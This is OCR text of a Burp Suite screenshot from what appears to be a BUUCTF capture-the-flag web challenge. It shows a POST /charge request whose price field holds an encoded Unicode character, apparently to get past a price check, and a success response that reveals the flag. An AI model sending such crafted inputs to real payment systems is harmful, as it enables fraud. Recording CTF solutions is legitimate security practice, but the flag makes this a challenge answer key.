 Burp Suite Professional v2021.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Bypass WAF
1 × 2 × 3 × 4 × 5 × ...
Send Cancel < > Target: http://954ac408-1f4d-4842-aef7-1dbf6a6df821.node4.buuoj.cn:81
Request
Pretty Raw \n Actions
1 POST /charge HTTP/1.1
2 Host: 954ac408-1f4d-4842-aef7-1dbf6a6df821.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 23
9 Origin: http://954ac408-1f4d-4842-aef7-1dbf6a6df821.node4.buuoj.cn:81
10 Connection: close
11 Referer: http://954ac408-1f4d-4842-aef7-1dbf6a6df821.node4.buuoj.cn:81/charge
12 Cookie: UM_distinctid=17b0f9c08ab21c-065754f42545b6-4c302372-151800-17b0f9c08ac47e
13 Upgrade-Insecure-Requests: 1
14
15 id=4&price=%F0%90%A1%9F
Response
Pretty Raw Render \n Actions
操作成功。
flag{8d2061c9-55c5-49a5-9408-52599d8d4ee1}